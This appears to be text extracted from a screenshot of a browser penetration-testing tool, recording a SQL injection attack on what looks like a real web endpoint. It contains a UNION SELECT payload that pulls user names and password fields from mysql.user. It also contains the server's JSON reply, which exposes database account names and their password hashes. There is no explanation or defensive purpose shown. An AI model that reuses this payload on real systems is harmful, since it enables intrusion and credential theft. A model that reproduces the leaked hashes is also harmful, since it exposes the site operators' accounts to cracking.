 Load URL
http://at.addev.com/activity/getFunModel
Split URL
Execute
Enable Post data
Enable Referrer
Post data
FActID=631007059 union select user,password from mysql.user -- ;
1 {
2 code: 0,
3 msg: "查询功能模块成功！",
4 data: [
5 {
6 FActFunID: "root",
7 FFunName: ""
8 },
9 {
10 FActFunID: "",
11 FFunName: ""
12 },
13 {
14 FActFunID: "tencentroot",
15 FFunName: ""
16 },
17 {
18 FActFunID: "ads@app",
19 FFunName: "*26254CCA084ECC22F58C6B4D392A8E5B9E917655"
20 },
21 {
22 FActFunID: "huodong",
23 FFunName: "*EDFFFB9B0A2A36ABBA25502541D5EF6DC0EB9021"
24 },
25 {
26 FActFunID: "shenhe",
27 FFunName: "*3F6A9E8EDB425A2732FCFBB2E6C8FFEA925207CF"
28 },
29 {
30 FActFunID: "visitor",
31 FFunName: "*357AA7C35748C2373B11C379F4F622C1BE3D4F6F"
32 }